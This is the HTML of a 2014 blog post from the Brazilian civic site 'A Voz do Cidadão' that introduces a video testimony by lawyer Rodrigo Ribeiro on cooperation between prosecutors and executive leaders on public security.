Pública</span></a></li>	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/historia/" tabindex="0" role="link"><span class="menu-item-text">História</span></a></li>	<li id="menu-item-31113" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/movimentos-sociais/" tabindex="0" role="link"><span class="menu-item-text">Movimentos Sociais</span></a></li>	<li id="menu-item-31114" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<p></p><article class="fl-post post-389 post type-post status-publish format-standard has-post-thumbnail hentry category-agentes-de-cidadania" id="fl-post-389" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			86 &#8211; Segurança Pública &#8211; Rodrigo Ribeiro &#8211; Agentes de Cidadania					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">27 de maio de 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/rodrigo-ribeiro-agentes-de-cidadania/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/rodrigo-ribeiro-agentes-de-cidadania/" content="86 &#8211; Segurança Pública &#8211; Rodrigo Ribeiro &#8211; Agentes de Cidadania" /><meta itemprop="datePublished" content="2014-05-27" /><meta itemprop="dateModified" content="2015-05-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2014/12/rodrigo-ribeiro-agentes-de-cidad.jpg" /><meta itemprop="width" content="480" /><meta itemprop="height" content="360" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>Depoimento do advogado Rodrigo Ribeiro para o programa Agentes de Cidadania da Voz do Cidadão sobre a importância de uma <span id="more-389"></span> maior sinergia entre o Ministério Público e os chefes do poder Executivo na questão da segurança pública</p>
<div class="post-views content-post post-389 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">3.828</span>
			</div>      	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Publicado em <a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" rel="category tag">Agentes de Cidadania</a></div></div>		
</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rodrigo-ribeiro-agentes-de-cidadania/#respond" style="display:none;">Cancelar resposta</a></small></h3><p>Você precisa fazer <a href="https://www.avozdocidadao.com.br/login/?redirect_to=https%3A%2F%2Fwww.avozdocidadao.com.br%2Frodrigo-ribeiro-agentes-de-cidadania%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

